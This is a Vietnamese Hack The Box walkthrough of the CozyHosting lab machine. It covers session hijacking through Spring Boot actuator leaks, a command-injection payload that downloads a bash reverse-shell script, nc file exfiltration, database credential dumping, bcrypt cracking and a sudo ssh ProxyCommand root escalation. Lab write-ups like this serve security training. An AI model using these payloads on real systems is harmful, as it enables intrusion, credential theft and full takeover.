HackTheBox - CozyHosting

Reconnaissance and Scanning
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEpNwlByWMKMm7ZgDWRW+WZ9uHc/0Ehct692T5VBBGaWhA71L+yFgM/SqhtUoy0bO8otHbpy3bPBFtmjqQPsbC8=
| 256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHVzF8iMVIHgp9xMX9qxvbaoXVg1xkGLo61jXuUAYq5q
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8000/tcp open http-alt? syn-ack ttl 63
8083/tcp open us-srv? syn-ack ttl 63
12345/tcp open netbus? syn-ack ttl 63
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Thêm host vào /etc/hosts để truy cập web server
127.0.0.1 localhost
127.0.1.1 kali
10.10.11.230 cozyhosting.htb
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Dùng nuclei để scan qua web này
┌──(root㉿kali)-[/home/kali]
└─# nuclei -u http://cozyhosting.htb
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v2.9.10
projectdiscovery.io
[WRN] Found 1 templates with syntax error (use -validate flag for further examination)
[INF] Current nuclei version: v2.9.10 (outdated)
[INF] Current nuclei-templates version: v9.6.4 (latest)
[INF] New templates added in latest release: 121
[INF] Templates loaded for current scan: 6893
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 1202 (Reduced 1141 Requests)
[nginx-version] [http] [info] http://cozyhosting.htb [nginx/1.18.0]
[INF] Using Interactsh Server: oast.site
[tech-detect:bootstrap] [http] [info] http://cozyhosting.htb
[tech-detect:google-font-api] [http] [info] http://cozyhosting.htb
[tech-detect:nginx] [http] [info] http://cozyhosting.htb
[dns-saas-service-detection] [dns] [info] cozyhosting.htb
[springboot-actuator:available-endpoints] [http] [info] http://cozyhosting.htb/actuator [self,sessions,beans,env,env-toMatch,health,health-path,mappings] [options-method] [http] [info] http://cozyhosting.htb [GET,HEAD,OPTIONS]
[springboot-env] [http] [low] http://cozyhosting.htb/actuator/env
[http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:strict-transport-security] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:permissions-policy] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:content-security-policy] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:referrer-policy] [http] [info] http://cozyhosting.htb
[http-missing-security-headers:clear-site-data] [http] [info] http://cozyhosting.htb
[springboot-mappings] [http] [low] http://cozyhosting.htb/actuator/mappings
[openssh-detect] [tcp] [info] cozyhosting.htb:22 [SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.3]
[spring-detect] [http] [info] http://cozyhosting.htb/error
[waf-detect:nginxgeneric] [http] [info] http://cozyhosting.htb/
[springboot-beans] [http] [low] http://cozyhosting.htb/actuator/beans
Để ý có dir là actuator, đây là Spring Boot.
Sử dụng dirsearch
┌──(root㉿kali)-[/home/kali/jexboss]
└─# dirsearch -u http://cozyhosting.htb -w /usr/share/seclists/Discovery/Web-Content/spring-boot.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 112
Output File: /root/.dirsearch/reports/cozyhosting.htb/_23-10-07_06-37-28.txt
Error Log: /root/.dirsearch/logs/errors-23-10-07_06-37-28.log
Target: http://cozyhosting.htb/
[06:37:29] Starting:
[06:37:29] 200 - 634B - /actuator
[06:37:29] 200 - 5KB - /actuator/env
[06:37:29] 200 - 487B - /actuator/env/path
[06:37:29] 200 - 487B - /actuator/env/home
[06:37:30] 200 - 487B - /actuator/env/lang
[06:37:30] 200 - 15B - /actuator/health
[06:37:30] 200 - 10KB - /actuator/mappings
[06:37:30] 200 - 98B - /actuator/sessions
[06:37:30] 200 - 124KB - /actuator/beans Task Completed
Tôi có /actuator/sessions
┌──(root㉿kali)-[/home/kali/jexboss]
└─# curl http://cozyhosting.htb/actuator/sessions
{"6D3BD4BCE55E6178BBDFA87EEB570468":"kanderson"}
Enumeration
Sử dụng burpsuite để chèn sessionID


Thử nhập input vào 2 trường và bắt request bằng burp

Ở trường location trong response trả về cho tôi kết quả của kết nối. Vậy thì tôi có thể thử command injection để server trả kết quả về cho tôi được không


Thử thêm dấu nháy ngược

Vậy là thành công. Tôi sẽ sử dụng cách này để tải RCE lên máy.
RCE
Đầu tiên, tất nhiên rồi, tạo RCE trước. Tạo 1 file với tên rce.sh với IP và port (dùng để tạo listener)
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.65/5555 0>&1"
cd đến thư mục chứa rce phía trên và tạo local http server
┌──(root㉿kali)-[/home/kali]
└─# python3 -m http.server 2345
Serving HTTP on 0.0.0.0 port 2345 (http://0.0.0.0:2345/) ...
Tiếp theo tải RCE lên máy (IP VPN của tôi đã thay đổi) theo lệnh
host=10.10.14.65&username=`wget${IFS}http://10.10.14.65:2345/rce.sh${IFS}-P${IFS}/tmp`

Quay lại http server để kiểm tra
┌──(root㉿kali)-[/home/kali]
└─# python3 -m http.server 2345
Serving HTTP on 0.0.0.0 port 2345 (http://0.0.0.0:2345/) ...
10.10.11.230 - - [09/Oct/2023 04:37:38] "GET /rce.sh HTTP/1.1" 200 -
Thay đổi permission của file RCE (burp request)
host=10.10.14.65&username=`chmod${IFS}777${IFS}/tmp/rce.sh`
Tạo listener trên máy attack
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 5555
listening on [any] 5555 ...
Chạy RCE
host=10.10.14.65&username=`bash${IFS}/tmp/rce.sh`
Quay lại listener
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.11.230] 43542
bash: cannot set terminal process group (1043): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$
Lưu ý: trong toàn bộ quá trình tạo RCE, nếu bị mất kết nối thì reload trang sessions để lấy sessiong mới của kanderson
SSH
app@cozyhosting:/tmp$ ls /home
ls /home
josh
Tôi có 1 user tên josh
app@cozyhosting:/app$ ls -la
ls -la
total 58856
drwxr-xr-x 2 root root 4096 Aug 14 14:11 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
-rw-r--r-- 1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
Lấy file jar này về và thử phân tích
app@cozyhosting:/app$ nc 10.10.14.65 1234 < cloudhosting-0.0.1.jar
nc 10.10.14.65 1234 < cloudhosting-0.0.1.jar
app@cozyhosting:/app$
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 1234 > cloudhosting-0.0.1.jar
listening on [any] 1234 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.11.230] 33940
Sử dụng jadx để mở file jar này. Tôi tìm thấy thông tin đăng nhập vào database postgresql

Quay lại RCE để đăng nhập db
app@cozyhosting:/tmp$ psql -h localhost -p 5432 -U postgres -d cozyhosting
psql -h localhost -p 5432 -U postgres -d cozyhosting
Password for user postgres: Vg&nvzAQ7XxR
Một lúc lục lọi thì tôi đã tìm được credentials
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
Dùng john để decrypt hash này
┌──(root㉿kali)-[~]
└─# john -w=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt --format=bcrypt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (admin)
1g 0:00:00:08 DONE (2023-10-09 10:50) 0.1119g/s 322.5p/s 322.5c/s 322.5C/s mygirl..secrets
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Thử login ssh với user josh và password vừa decrypt được
┌──(root㉿kali)-[~]
└─# ssh josh@10.10.11.230
josh@10.10.11.230's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Oct 9 03:01:09 PM UTC 2023
System load: 0.0
Usage of /: 55.4% of 5.42GB
Memory usage: 36%
Swap usage: 0%
Processes: 301
Users logged in: 1
IPv4 address for eth0: 10.10.11.230
IPv6 address for eth0: dead:beef::250:56ff:feb9:9679
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Oct 9 14:32:04 2023 from 10.10.14.106
josh@cozyhosting:~$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:~$
josh@cozyhosting:~$ ls
user.txt
Privilege escalation
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
| Vào [ssh | GTFOBins](https://gtfobins.github.io/gtfobins/ssh/) và lấy quyền root với sudo |
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt
